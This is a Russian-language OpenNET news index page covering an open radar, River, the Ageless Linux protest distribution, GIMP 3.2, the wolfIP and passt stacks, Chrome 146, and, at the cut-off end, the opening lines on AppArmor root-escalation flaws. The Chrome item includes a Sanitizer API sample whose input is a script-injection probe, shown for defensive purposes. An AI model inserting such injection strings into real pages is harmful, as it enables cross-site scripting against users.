The OpenNET Project / Index page

[ новости /+++ | форум | теги | ]

·16.03.2026 Открытый радар AERIS-10, способный отслеживать объекты на расстоянии до 20 км (3)

  Проект AERIS-10 разработал полностью открытую модульную радиолокационную станцию (радар), которую можно использовать в качестве платформы для проведения экспериментов c фазированными антенными решётками, сжатием импульсов, доплеровской обработкой сигналов и отслеживанием целей. Полные схемы, распайки печатных плат, списки комплектующих (BOM), Gerber-фалы для изготовления плат, макеты для 3D-печати и описания аппаратных блоков на языках Verilog/VHDL распространяются под лицензией CERN-OHL-P (CERN Open Hardware Licence). Код прошивки для микроконтроллера STM32, вспомогательные утилиты на Си и графический интерфейс на Python поставляются под лицензией MIT.

Подготовлено два варианта радиолокационной станции на фазированных антенных решётках - AERIS-10N (Nexus) и AERIS-10E (Extended). Оба варианта используют частоту 10.5 ГГц и используют импульсную линейную частотную модуляцию (LFM). Отличия сводятся к мощности излучения (1Wx16 и 10Wx16), а также использованию массива плоскостных антенн 8x16 и массива щелевых излучателей в диэлектрически заполненном волноводе 32x16, обеспечивающих дальность действия до 3 км и 20 км, соответственно.

Система модульная с раздельными платами управления питанием, генерации частот и RF-блоками. Для обработки сигналов, сжатия импульсов, вычисления скорости объекта при помощи доплеровского быстрого преобразования Фурье, исключения неподвижных объектов (MTI) и обеспечения постоянного уровня ложных тревог (CFAR) задействован FPGA XC7A100T. Управление работой и настройка периферийных устройств осуществляется при помощи микроконтроллера STM32F746xx.

Корректировка положения и ориентации в режиме реального времени обеспечивается при помощи GPS и инерциальных датчиков (акселерометр, гироскоп). Реализовано электронное управление сканирующим лучом в пределах ±45° по высоте и азимуту. Вращение антены на 360° обеспечивает шаговых двигатель. Возможно одновременное отслеживание движения нескольких объектов. Для управления радаром, наглядного отслеживания движущихся объектов и их сопоставления с картой реализован графический интерфейс.

Сборка радара осуществляется из типовых элементов, имеющихся в широкой продаже. Затраты на чипы и компоненты для изготовления радара в простейшей конфигурации оцениваются приблизительно в 5000 долларов. Для сравнения стоимость коммерческих радаров того же класса начинается с 250 тысяч долларов.



  1. OpenNews: Facebook разработал открытую PCIe-карту с атомными часами
  2. OpenNews: Доступен открытый Wi-Fi стек OpenWifi 1.4
  3. OpenNews: Доступен Vortex 2.2, открытый GPGPU на базе архитектуры RISC-V
  4. OpenNews: Программно-аппаратная платформа CHERIoT 1.0 для повышения безопасности кода на языке Си
  5. OpenNews: Микроядро Xous и открытый чип Baochip-1x для создания безопасных встраиваемых систем
Обсуждение (3) | Тип: К сведению |
·15.03.2026 Выпуск River 0.4.0 с разделением композитного и оконного менеджеров (36 +7)
  Представлен релиз композитного менеджера River 0.4.0, который в отличие от других композитных менеджеров на базе протокола Wayland использует модульную архитектуру с выделением оконного менеджера в отдельную программу. В River оконные менеджеры являются подключаемыми и пользователь может выбирать их на свой вкус. Код проекта написан на языке Zig и распространяется под лицензией GPLv3.

River может выполняться как во вложенных сеансах, запущенных поверх других X11- и Wayland-серверов, так и без прослоек, используя для вывода драйверы KMS/DRM. Для разделения функциональности композитного и оконного менеджеров проектом развивается Wayland-протокол river-window-management-v1. В оконный менеджер выносятся такие функции, как декорирование окон, управление фокусом ввода, указателем, клавиатурными комбинациями, позицией и размером окон.

Возможна замена оконных менеджеров на лету, без прерывания сеанса. На выбор предлагается 16 оконных менеджеров, совместимых с River, среди которых имеются оконные менеджеры мозаичные в стиле DWM или xmonad, Emacs-подобные в стиле EXWM, классические стековые и на основе прокручиваемой ленты. Для запуска X11-приложений поддерживается использование Xwayland.

Среди причин разделения композитного и оконного менеджеров упоминается: снижение порога для написания оконных менеджеров; возможность реализации оконных менеджеров на высокоуровневых языках со сборкой мусора, не влияющих на производительность композитного менеджера; возможность горячей замены оконных менеджеров без перезапуска композитного сервера и запущенных графических программ; упрощение проведения экспериментов, связанных с дизайном оконных менеджеров.

Из ограничений протокола river-window-management-v1 отмечается отсутствие функциональности, выходящей за рамки 2D-операций с рабочим столом, например, не поддерживается создание сложных эффектов и 3D-интерфейсов для систем виртуальной реальности. Эффекты пока ограничиваются простой анимацией, но в будущем более сложные эффекты планируют реализовать при помощи шейдеров.



  1. OpenNews: Выпуск композитных серверов Hyprland 0.54 и labwc 0.9.4
  2. OpenNews: Выпуск композитного сервера Weston 15.0
  3. OpenNews: Проект Xfce анонсировал композитный сервер Xfwl4, использующий Wayland и Rust
  4. OpenNews: Выпуск композитного сервера Niri 25.11, использующего Wayland
  5. OpenNews: Выпуск miracle-wm 0.8, композитного менеджера на базе Wayland и Mir
Обсуждение (36 +7) | Тип: Программы |
·15.03.2026 Создан дистрибутив Ageless Linux для противодействия законам о проверке возраста (125 +35)
  Опубликован дистрибутив Ageless Linux, созданный для противостояния законам, предписывающим добавление в операционные системы API для проверки возраста пользователей. Ageless Linux отмечен как дистрибутив для людей неопределённого возраста, принципиально не соответствующий законам о проверке возраста. Среди прочего, дистрибутив реализует заглушку с API для верификации возраста пользователей, всегда возвращающую неопределённый возраст.

Для установки предлагается скрипт become-ageless.sh, позволяющий сконвертировать любой уже установленный Debian GNU/Linux в Ageless Linux. Скрипт заменяет файл /etc/os-release и включает в него информацию о несоблюдении законов о проверке возраста (COMPLIANCE_STATUS="refused", API_STATUS="refused", VERIFICATION_STATUS="flagrantly noncompliant"), добавляет каталог /etc/ageless/ с отчётами о нарушаемых законах и реализует прототип фиктивного API для выдачи приложениям информации о возрасте пользователей. Реализация API сводится к скрипту /etc/ageless/age-verification-api.sh, который на все запросы выдаёт ошибку "ERROR: Age data not available" с примечанием, что все пользователи в системе имеют неопределённый возраст.

По мере реализации механизмов проверки возраста в дистрибутивах, скрипт намерены расширять средствами для удаления или блокирования подобных механизмов в различных дистрибутивах. Например, в случае реализации D-Bus интерфейса "org.freedesktop.AgeVerification1" в Fedora Linux, скрипт будет адаптирован для применения в Fedora для удаления обработчика, реализующего данный интерфейс, или предоставления пакетов в альтернативным обработчиком, возвращающим неопределённый возраст. Аналогично, в случае появления запроса возраста в инсталляторе Ubuntu, скрипт будет расширен для удаления данного запроса, а если Debian интегрирует в сервис AccountsService передачу информации о возрасте, проект Ageless Linux возьмёт на себя поддержание изменённого форка AccountsService.

Принятые или находящиеся на стадии утверждения законы, предписывающие реализацию проверки возраста, не запрещают распространение операционных систем без подтверждения возраста, но предусматривают штрафы к поставщикам, ответственным за разработку, лицензирование или установку подобных операционной системы. После запуска скрипта от проекта Ageless Linux пользователь принимает на себя роль "поставщика операционной системы". Предполагается, что если ребёнок воспользуется компьютером с Ageless Linux, установивший данный дистрибутив пользователь может рассматриваться как поставщик, предоставивший операционную систему ребёнку без указания его возраста во время создания учётной записи. При этом предполагается, что в подобной ситуации нет пострадавших детей, а есть лишь лица, чей возраст неизвестен.

Проект также намерен распространять устройства на базе платформы Milk-V Duo S, удовлетворяющие предписаниям Закона Калифорнии AB1043, но намеренно не выполняющие его требования. Также планируется запустить каталог приложений store.agelesslinux.org, через который предоставить возможность установки на распространяемых устройствах среды обучения языку Python, текстового редактора, игры "Змейка", IRC-клиента с предупреждением об опасности общения с незнакомыми людьми и 8-строчный скрипт "peepee", выводящий на экран слово "peepee" (предполагается, что за установку подобного скрипта без верификации возраста можно получить штраф).

Создатели Ageless Linux пытаются продемонстрировать абсурдность вводимых законов проверки возраста, распространяя устройства с явным, документированным и преднамеренным нарушением закона AB1043, сулящего получение штрафа. В январе 2027 года подобные устройства планируют раздавать детям на школьных ярмарках и библиотечных мероприятиях. Отмечается, что получение штрафа лучше всяких обсуждений раскроет суть витиеватых формулировок в законе и позволит понять, подпадает ли изменяющий систему bash-скрипт под определение "поставщик операционной системы", считается ли специализированная плата "устройством общего назначения" и можно ли наложить штрафы за "каждого пострадавшего ребёнка" в случае отсутствия возможности посчитать пострадавших детей.

По мнению автора проекта, принимаемые законы о проверке возраста являются скорее защитным барьером и созданием инфраструктуры слежки, чем заботой о безопасности детей. Предъявляемым законом требованиям уже соответствуют крупнейшие производители, такие как Apple, Google и Microsoft, но при этом законы могут привести к неподъёмным издержкам у небольших производителей ОС и проектов, развиваемых энтузиастами. Во многих случаях не реализовавшим требования проверки возраста проектам проще отказаться от распространения в юрисдикциях с подобными законами, так как затраты на юридическую защиту превысят годовой бюджет большинства открытых проектов.

Напомним, что в ряде штатов США продвигаются законопроекты, предписывающие добавление в операционные системы возможности для указания возраста пользователя на этапе регистрации учётной записи и предоставления приложениям программного интерфейса для определения возрастной группы текущего пользователя (младше 13 лет, от 13 до 16 лет, от 16 до 18 лет, 18 лет и старше) для соблюдения законодательства о защите детей в интернете. За невыполнение требований предусмотрены штрафы до $2500 за неумышленное и до $7500 за умышленное нарушение в отношении каждого пострадавшего ребёнка.

Добавление API для запроса приложениями информации о возрасте пользователя уже обсуждается разработчиками дистрибутивов Ubuntu, Debian, Fedora, Linux Mint и NixOS. Конкретные решения ещё не приняты, но рассматривается возможность реализации необходимого API через xdg-desktop-portal или сервис AccountsService с отправкой запросов через новый D-Bus интерфейс "org.freedesktop.AgeVerification1". Руководитель компании System76, разрабатывающей дистрибутив Pop!_OS, пообщался с сенатором штата Колорадо, являющимся соавтором законопроекта о проверке возраста, который предложил подготовить поправки к законопроекту для исключения открытого ПО из области его действия.

Проект MidnightBSD добавил на страницу загрузки предупреждение о запрете использования MidnightBSD жителям штата Калифорния с 1 января 2027 года и Бразилии с 17 марта 2026 года из-за вступления в силу законов о верификации возраста. В случае утверждения законопроектов запрет также распространится на штаты Колорадо, Иллинойс и Нью-Йорк. Утверждается, что разработчики MidnightBSD планируют выполнить требования законов Калифорнии, Колорадо и Иллинойса, но не станут пытаться соответствовать требованиям законов Бразилии и Нью-Йорка, так как MidnightBSD не является коммерческой компанией и не имеет средств для оплаты сервисов верификации.

  1. OpenNews: В Калифорнии утверждён законопроект об интеграции в ОС API для проверки возраста
Обсуждение (125 +35) | Тип: К сведению |
·14.03.2026 Релиз графического редактора GIMP 3.2.0 (72 +39)
  После года разработки представлен релиз графического редактора GIMP 3.2.0. Готовые сборки опубликованы для Linux (AppImage, ожидается Flatpak), Windows и macOS.

Среди наиболее значимых улучшений в GIMP 3.2:

  • Добавлена поддержка слоёв-ссылок (Link layer), позволяющих прикрепить внешние файлы с изображениями в качестве отдельных слоёв. В GIMP к слоям-ссылкам применяется режим недеструктивного редактирования, т.е. манипуляции со слоями-ссылками не влияют на состояние привязанных исходных изображений.

    Например, если добавить SVG-файл как слой-ссылку, то после редактирования этого файла в векторном графическом редакторе Inkscape, содержимое слоя в GIMP будет автоматически синхронизировано с состоянием отредактированного файла. При этом если в GIMP отмасштабировать или повернуть содержимое слоя-ссылки, то данные изменения не повлияют на качество исходного изображения.

    В будущем планируют добавить возможность привязки не только целых изображений, но отдельных слоёв, т.е. как слои-ссылки можно будет привязать выбранные слои из отдельного XCF-файла.

  • Добавлена поддержка векторных слоёв (Vector layer), позволяющих создавать фигуры с заданными свойствами заливки и обводки. Данные хранятся в векторном виде, что позволяет в любой момент изменить контуры фигур (path), выбрать другой цвет заливки или обводки и применить к слою инструменты трансформации в недеструктивном режиме. Для создания векторного слоя следует создать фигуру при помощи инструмента "Контуры" (Path) и нажать кнопку генерации векторного слоя для фигуры, после чего можно, например, повернуть или масштабировать векторный слой без потери качества исходной фигуры.
  • Добавлена поддержка нового формата кистей, задействованного в программе для цифровой живописи MyPaint 2.0. Движок для работы с кистями MyPaint теперь учитывает масштаб и поворот холста при рисовании, что позволяет более точно симулировать реальные мазки кистью. В состав GIMP добавлено более 20 новых кистей из набора Dieterle, входящего в состав MyPaint Brushes 2, включая кисти для рисования стрелок и постеризации.
  • Реализованы опции для отрисовки эскизов кистей, шрифтов и палитр с использованием цветов фона и переднего плана активной темы оформления. Например, при выборе тёмного режима оформления кисти теперь могут отображаться светлым цветом на тёмном фоне, а не только на белом фоне.
  • В инструмент для работы с кистями MyPaint добавлен ползунок "Усиление" (Gain), при помощи которого можно управлять реагированием на степень нажатия при рисовании, например, для симуляции более сильного или слабого нажатия на кисть при рисовании мышью.
  • Добавлена возможность недеструктивного применения фильтров к каналам, по аналогии с тем, как это уже реализовано для слоёв. В панели "Каналы" появился столбец Fx и доступна возможность редактирования, перегруппировки, удаления и объединения фильтров. Проведён рефакторинг реализации недеструктивного редактирования изображений, позволивший упростить дальнейшее расширение функциональности и сопровождение кода, а также избавиться от некоторых ошибок.
  • В интерфейсе выбора цвета, соответствующего схеме CMYK (CMYK Color Selector), реализован расчёт покрытия чернил (Ink Coverage, количество чернил, наносимых на бумагу в одном месте). При подготовке изображения к печати данный параметр позволяет оценить превышение пороговых значений в системах печати (например, слишком большой Ink Coverage может привести к смазыванию или не подходить для используемого типа бумаги).
  • Предложен новый режим смешивания при рисовании - "Overwrite", позволяющий напрямую заменять пиксели в области рисования без смешивания значений прозрачности кисти и существующих пикселей. Режим в основном предназначен для применения с инструментом "карандаш" и может использоваться для пиксельной графики, когда нужно добиться однородной непрозрачности, на которую не влияют уровни прозрачности исходной области.
  • В инструмент для работы с текстом добавлена опция для управления направлением окантовки. Например, контур вокруг букв можно направлять внутрь, наружу или в обоих направлениях.
  • Реализована возможность перемещения всплывающего окна редактора текста над холстом в любое место, не меняя расположение самой редактируемой области. Произведён рефакторинг кода, решивший проблемы с рендерингом текста при очень больших разрешениях. Добавлено сочетание клавиш для вставки неотформатированного текста из буфера обмена (по-умолчанию назначено на Shift + Ctrl + V) по аналогии с ранее добавленными сочетаниями клавиш для форматирования жирным шрифтом, курсивом и подчёркиванием.

  • Добавлена дополнительная тема оформления "System Colors", при выборе которой цвета в интерфейсе автоматически подстраиваются под настройки активных системных тем в Linux и Windows, и обновляются при изменении системной темы.
  • Добавлен GEGL Filter Browser, интерфейс для навигации по фильтрам на базе библиотеки GEGL (Generic Graphics Library). При помощи GEGL Filter Browser можно посмотреть список доступных операций GEGL (фильтров) и информацию по их использованию.



  • В инструменте для создания и редактирования текстовых слоев реализована поддержка комбинаций клавиш "Ctrl + B", "Ctrl + I" и "Ctrl + U" для применения жирного начертания, курсива и подчёркивания. Обеспечено изменение цвета контура текста в реальном времени сразу после изменения цвета в окне выбора цвета, не дожидаясь подтверждения выбора.
  • Представлен новый интерфейс плагина Animation Playback, оформленный в стиле видеоплееров, таких как VLC. Вместо индикатора прогресса задействован слайдер, позволяющий переместится на нужный кадр.
  • Учтены системные настройки для отключения анимированных эффектов.
  • В полях для ввода значений с размером в диалогах настройки сетки и разрешения монитора разрешено использовать математические выражения, например, "3 * 92cm".
  • Внесены изменения для упрощения в будущем портирования на GTK4. Например, осуществлён уход от использования GtkTreeView в пользу GtkListBox.
  • Добавлена возможность быстрого возврата к прошлому инструменту по сочетанию клавиш (по умолчанию назначено на Shift + X). Несмотря на то, что с технической точки зрения GIMP рассматривает применение фильтров (например, яркость-контаст) как применение инструментов (таких как вращение и кисть), в угоду интуитивности данное сочетание клавиш будет переключаться исключительно между состояниями, отображаемыми в интерфейсе в форме инструментов.
  • Появилась возможность открывать множество изображений с помощью перетаскивания файлов на строку вкладок изображений.
  • Добавлена возможность перетаскивания образцов цветов из истории применённых цветов. Ранее это не было возможным из-за смещения фокуса на кнопки соответствующего окна.
  • Для 64-разрядных сборок GIMP с 1024 пикселей до 8192 пикселей увеличен максимальный размер временных кистей и шаблонов. Для 32-разрядных сборок ограничение не изменилось.
  • Добавлена возможность загрузки преднастроек кривых и уровней, используемых в фильтрах Photoshop, и их использование в фильтрах GIMP.
  • Обеспечено открытие любых форматов изображений, упакованных в архивы, сжатые алгоритмами, поддерживаемыми в GIMP (ранее такая поддержка была доступна для сжатых файлов в формата XCF).
  • Добавлена поддержка загрузки RAW-изображений с камер, используя приложение ART (AnotherRawTherapee, форк RawTherapee).
  • Добавлена поддержка экспорта палитры в формате kpl для использования в графическом редакторе Krita.
  • Реализована возможность импорта анимированных изображений в формате APNG.
  • Добавлена поддержка загрузки многослойных изображений в формате OpenEXR.
  • Добавлена поддержка экспорта в формате JPEG 2000 (ранее поддерживался только импорт).
  • Добавлена поддержка импорта и экспорта изображений и текстур в формате TIM, применявшемся в играх для приставки Sony Playstation 1.
  • Добавлена поддержка импорта и экспорта изображений в формате OpenRaster, использующих расширения для запоминания выбранных и заблокированных слоёв.
  • Добавлена поддержка формата OTA Bitmap (Over The Air Bitmap), использовавшегося для кодирования черно-белых изображений на старых телефонах Nokia.
  • Добавлена поддержка импорта изображений в форматах AVCI (Advanced Video Coding), JIF (Jeff’s Image Format, расширенный вариант GIF), HRZ, PAA, PVR (PowerVR), SFW93A, SFW94A и HEJ2 (JPEG 2000 в контейнере HEIF), также импорта pat-файлов с шаблонами Photoshop.
  • Добавлен новый плагин экспорта в формате SVG, позволяющий включать растровые слои в формате PNG или JPEG.
  • Добавлена возможность экспорта векторных изображений в формате PDF.
  • Расширена поддержка формата TIFF, для которого реализована возможность загрузки данных о видимости слоёв, режимов смешивания и тегов цветов.
  • Добавлена поддержка экспорта изображений в формате PSB, используемом в Photoshop и отличающемся от формата PSD возможностью работы с очень крупными изображениями, разрешение которых превышает 30000 пикселей. При импорте PSD/PSB обеспечено распознание и конвертация применения недеструктивных фильтров Drop Shadow и Inner Shadow.

  1. OpenNews: Уязвимости в GNOME Help и GIMP, позволяющие выполнить код при открытии файлов
  2. OpenNews: Релиз графического редактора GIMP 3.0.0
  3. OpenNews: Обновление графического редактора GIMP 3.0.8
  4. OpenNews: Выпуск графического редактора Pinta 3.1
  5. OpenNews: Обновление редактора векторной графики Inkscape 1.4.3
Обсуждение (72 +39) | Тип: Программы | Интересно
·14.03.2026 wolfIP и passt - легковесные стеки TCP/IP, работающие без динамического выделения памяти (89 +27)
  Разработчики криптографической библиотеки wolfSSL развивают TCP/IP стек wolfIP, оптимизированный для использования на встраиваемых устройствах, имеющих ограниченные ресурсы, а также для систем, работающих в режиме реального времени, и решений, требующих повышенной надёжности (Safety-Critical). Для предсказуемого потребления ресурсов в wolfIP не используется динамическое выделение памяти - все буферы и таблицы сокетов имеют фиксированный размер и настраиваются на этапе компиляции. Код проекта написан на языке Си и распространяется под лицензией GPLv3.

Проект может использоваться в качестве работающего в пользовательском пространстве TCP/IP-стека, подменяющего сетевой стек Linux, FreeBSD и macOS, а также пригодного для применения во встраиваемых системах на базе FreeRTOS, SafeRTOS, Zephyr, Azure RTOS ThreadX, NuttX, RTEMS, VxWorks и QNX. Помимо этого на базе wolfIP могут создаваться самодостаточные сетевые приложения, запускаемые поверх оборудования (bare-metal). В сочетании с библиотекой wolfSSL предоставляется поддержка TLS 1.3, что позволяет создавать компактные встраиваемые системы, поддерживающие HTTPS.

Основные особенности wolfIP:

  • Использование при обработке сетевых пакетов предварительно выделенных в статической памяти буферов. Вызовы malloc и free не используются.
  • Возможность использования вместо штатных системных сетевых стеков на POSIX-системах.
  • Поддержка BSD-сокетов в неблокирующем и блокирующем режиме.
  • Компактный размер (4200 строк кода, в 4 раза меньше TCP/IP стека lwIP).
  • Поддержка сетевых интерфейсов STM32 Ethernet.
  • Возможность использования сетевого интерфейса TAP для тестирования работы без оборудования.
  • Разработка с оглядкой на системы с повышенными требованиями к безопасности: детерминированная и воспроизводимая конфигурация; модель развёртывания, обеспечивающая безопасность (Secure-by-default); изоляция между компонентами. Поддержка безопасного обновления версий; длительное сопровождение.
  • Учёт требований к высоконадёжным системам: отсутствие динамического выделения ресурсов; фиксированные пулы памяти; контролируемое использование ресурсов; предсказуемое поведение; упрощённая архитектура; поддержка генерации артефактов для верификации.
  • Реализация IPv4, UDP, TCP, IPSEC, ARP, ICMP, DHCP-клиента, DNS-клиента и HTTP/HTTPS-сервера. Поддержка в реализации TCP RFC 7323 (TCP Timestamps, RTT measurement, PAWS, Window Scaling), MSS (Maximum Segment Size), RTO (Retransmission timeout) и SACK (Selective Acknowledgment). Несколько алгоритмов контроля перегрузки (congestion control).

Из ограничений wolfIP отмечается возможность использования wolfIP только в роли конечного узла, способного принимать и устанавливать соединения, но не поддерживающего маршрутизацию трафика между сетевыми интерфейсами.


В дополнение можно отметить активное развитие сотрудником Red Hat похожего TCP/IP стека passt, работающего в пользовательском пространстве и не использующего динамическое выделение памяти. Проект passt развивается для организации канала связи между хост-окружением и гостевыми системами в QEMU в качестве более безопасной замены libslirp. Код passt написан на языке Си, насчитывает около 5000 строк и распространяется под лицензией GPLv2+.

Из особенностей passt можно отметить: поддержка IPv6 помимо IPv4, оптимизации на базе инструкций AVX2, защита от synflood, встроенная поддержка QEMU, libvirt и Podman, пакеты для всех популярных дистрибутивов, сервис ARP proxy, минималистичные серверы DHCPD, DHCPv6 и NDP, seccomp-профиль для блокирования всех неиспользуемых системных вызовов, поддержка NAT, возможность использования в качестве прозрачной замены slirp4netns.

  1. OpenNews: Выпуск криптографической библиотеки wolfSSL 5.0.0
  2. OpenNews: Intel представил сокращённый вариант сетевого стека для Linux
  3. OpenNews: Проект LibOS развивает вариант ядра Linux с сетевым стеком в форме библиотеки
  4. OpenNews: Выпуск сетевого стека F-Stack 1.24, выполняемого в пространстве пользователя
  5. OpenNews: Доступен открытый Wi-Fi стек OpenWifi 1.4
Обсуждение (89 +27) | Тип: Программы |
·13.03.2026 Выпуск Chrome 146. Анонсированы официальные Linux-сборки Chrome для ARM64 (79 +1)
  Компания Google опубликовала релиз web-браузера Chrome 146. Одновременно доступен стабильный выпуск свободного проекта Chromium, выступающего основой Chrome. Браузер Chrome отличается от Chromium использованием логотипов Google, наличием системы отправки уведомлений в случае краха, модулями для воспроизведения защищённого от копирования видеоконтента (DRM), системой автоматической установки обновлений, постоянным включением Sandbox-изоляции, поставкой ключей к Google API и передачей RLZ-параметров при поиске. Для тех, кому необходимо больше времени на обновление, отдельно поддерживается ветка Extended Stable, сопровождаемая 8 недель. Следующий выпуск Chrome 147 запланирован на 7 апреля.

Отдельно компания Google анонсировала публикацию официальных сборок Chrome для Linux-систем на базе архитектуры ARM64. Linux-сборки для ARM64 начнут формироваться во втором квартале 2026 года и будут доступны в пакетах deb и rpm. Ранее официальные сборки Chrome для Linux публиковались только для архитектуры x86_64, а для архитектуры ARM64 были доступны только сторонние сборки Chromium, предлагаемые дистрибутивами. Официальная версия Chrome отличается поддержкой подключения к учётной записи в Google, интеграцией сервисов Google, синхронизацией данных между устройствами, упрощённой установкой дополнений из каталога Chrome Web Store и возможностью включения расширенного режима защиты.

Основные изменения в Chrome 146:

  • Для части пользователей включён механизм выборочного ограничения полномочий (Selective permission intervention), который блокирует доступ связанных с показом рекламы JavaScript-скриптов к возможностям, влияющим на конфиденциальность, таким как доступ к информации о местоположении, микрофону, буферу обмена, Bluetooth, USB, последовательному порту и захвату экрана. Идея в том, что если пользователь предоставил странице доступ к подобным возможностям, то эти разрешения не будут применяться для размещённых на этой странице сторонних скриптов, загружаемых с других сайтов (обособленно через тег iframe или напрямую через тег script).
  • Изменена структура настроек, связанных с обеспечением безопасности. Для упрощения пользователю предоставлена возможность выбора между стандартным и усиленным уровнем защиты, что позволяет получить желаемый уровень безопасности без необходимости разбираться в деталях и расширенных опциях. При выборе усиленного режима дополнительно выполняется проверка URL и содержимого на серверах Google, выводятся предупреждения для незащищённых соединений и замедляется работа нетипичных для пользователя сайтов для блокирования атак. При желании пользователь может вернуться к старой схеме раздельного конфигурирования каждой настройки. Для управления включением нового оформления настроек безопасности предложен параметр "chrome://flags/#bundled-security-settings".
  • Продолжено развитие AI-режима, позволяющего взаимодействовать с AI-агентом из адресной строки или со страницы, показываемой при открытии новой вкладки. AI-режим даёт возможность задавать сложные вопросы на естественном языке и получать ответы на основе агрегирования информации из наиболее релевантных страниц на заданную тему. При необходимости пользователь может уточнять информацию наводящими вопросами. Режим также позволяет задавать вопросы о содержимом страницы прямо из адресной строки. В Chrome 146 реализована возможность использования файлов из хранилища Google Drive в качестве контекста для AI-агента.
  • В режиме автоматического заполнения полей предоставлена возможность использования дополнительных типов данных, которые ранее были доступны только при включении режима расширенного автозаполнения (Enhanced autofill).
  • Началось постепенное включение у пользователей защиты от обращения к локальной системе при взаимодействии с публичными сайтами. Обращения с сайтов к IP-адресам локальной сети (интранет или внутренние адреса) или loopback-интерфейсу (127.0.0.0/8) потребует подтверждения операции у пользователя. Под действия защиты попадают попытки загрузки ресурсов, запросы fetch() и iframe-вставки. Защита пока не применяется для соединений через WebSockets, WebTransport и WebRTC, но будет добавлена для них в следующем выпуске.

    Обращение к внутренним ресурсам используются злоумышленниками для косвенной идентификации и осуществления CSRF-атак на маршрутизаторы, точки доступа, принтеры, корпоративные web-интерфейсы и другие устройства и сервисы, принимающие запросы только из локальной сети. Для управления попаданием подсетей в категорию внутренних или публичных предложена настройка LocalNetworkAccessIpAddressSpaceOverrides, а для автоматического разрешения доступа для дочерних iframe на основании полномочий родительского iframe-а добавлена настройка LocalNetworkAccessPermissionsPolicyDefaultEnabled.

  • Добавлены CSS-свойства "animation-trigger" и "trigger-scope" для управления анимацией на основе позиции прокрутки страницы. Например, можно запускать, останавливать или перезапускать анимацию при достижении определённой позиции прокрутки, обходясь только декларативным CSS без использования кода на JavaScript.
  • Реализована поддержка реестра пользовательских элементов для разделения области видимости пользовательских HTML-элементов, что может потребоваться при использовании на одной странице нескольких разных пользовательских HTML-элементов, имеющих одно и то же имя. В случае использования на странице нескольких библиотек, определяющих элемент с одинаковым именем, при помощи JavaScript-объекта CustomElementRegistry элементы каждой библиотеки можно закрепить за определёнными частями иерархии DOM. Например, если две библиотеки определяют разные элементы с одинаковым именем <my-button>, то в одной части страницы можно использовать элемент <my-button> из первой библиотеки, а на другой - из второй.
  • Добавлен API Sanitizer, который может быть полезен для чистки поступающих извне данных и вырезания из них HTML-тегов, которые могут использоваться для совершения XSS-атак. API предоставляет методы для манипуляции HTML и вырезания из содержимого HTML-элементов, влияющих на отображение и исполнение. Для безопасной вставки HTML-содержимого предложен метод element.setHTML(), похожий на element.innerHTML, но защищающий от межсайтового скриптинга (XSS). Для безопасного разбора HTML реализован метод document.parseHTML().
    
       const unsanitizedString = "abc <script>alert(1)<" + "/script> def";
    
       const sanitizer1 = new Sanitizer({
         elements: ["div", "p", "button", "script"],
       });
       const target = document.getElementById("target");
       target.setHTML(unsanitizedString, { sanitizer: sanitizer1 });
    
  • В элементе "meta" реализован параметр с именем "text-scale" (например, <meta name="text-scale" content="scale">), включающий автоматическое масштабирование размера шрифта на странице в соответствии с настройками браузера и операционной системы, если на странице используются относительные единицы измерения (rem и em).
  • В API WebGPU добавлен опциональный режим совместимости, предоставляющий подмножество функций, способных работать на системах с устаревшими графическими API, такими как OpenGL и Direct3D11.
  • В JavaScript добавлена возможность объединять несколько итераторов в один с помощью метода Iterator.concat().
  • В режиме "Origin trials" реализован API WebNN, позволяющий использовать предоставляемые операционной системой сервисы для машинного обучения и связанные с этим аппаратные возможности.
  • В режиме "Origin trials" реализован API CPU Performance для получения информации об уровне производительности и характеристиках процессора (число ядер, тип, архитектура, модель, частота и т.п.).
  • В режиме "Origin trials" добавлен атрибут "focusgroup", позволяющий вместо табуляции использовать клавиши управления курсором для перемещения между кнопками или другими элементами, связанными с переключением фокуса.
  • Внесены улучшения в инструменты для web-разработчиков. В web-консоли обеспечено сохранение результатов редактирования команд при навигации по истории операций. В панели Elements реализовано отображение CSS-стилей, добавленных программно к Shadow DOM, через отдельный узел "#adopted-style-sheets" в дереве DOM, по аналогии с просмотром и редактированием стилей, определённых через тег <style>.

Кроме нововведений и исправления ошибок в новой версии устранено 29 уязвимостей. Многие из уязвимостей выявлены в результате автоматизированного тестирования инструментами AddressSanitizer, MemorySanitizer, Control Flow Integrity, LibFuzzer и AFL. Одной из проблем (переполнение буфера в WebML) присвоен критический уровень опасности, подразумевающий, что уязвимость позволяет обойти все уровни защиты браузера и выполнить код в системе за пределами sandbox-окружения. В рамках программы по выплате денежного вознаграждения за обнаружение уязвимостей для текущего релиза компания Google учредила 29 премий и выплатила 211 тысяч долларов США, что стало рекордом по размеру выплат в рамках одного релиза (две премии $43000, по одной премии в $36000, $33000, $11000 и $7000, по две премии в $10000 и $3000, по 4 премии в $2000 и $1000). Размер 12 вознаграждений пока не определён.

  1. OpenNews: Выпуск Chrome 145
  2. OpenNews: Chrome переходит на двухнедельный цикл подготовки релизов
  3. OpenNews: Инструментарий для удаления избыточной функциональности из Chrome, Edge и Firefox
  4. OpenNews: Chrome 154 начнёт запрашивать подтверждение при открытии сайтов без HTTPS
  5. OpenNews: Google представил AI-возможности Chrome
Обсуждение (79 +1) | Тип: Программы |
·13.03.2026 Уязвимости в AppArmor, позволяющие получить root-доступ в системе (112 +28)
  Компания Qualys выявила 9 уязвимостей в системе мандатного управления доступом AppArmor, наиболее опасные из которых позволяют локальному непривилегированному пользователю получить права root в системе, выйти из изолированных контейнеров и обойти ограничения, заданные через AppArmor. Уязвимости получили кодовое имя CrackArmor. CVE-идентификаторы пока не назначены. Успешные примеры повышения привилегий продемонстрированы в Ubuntu 24.04 и Debian 13.

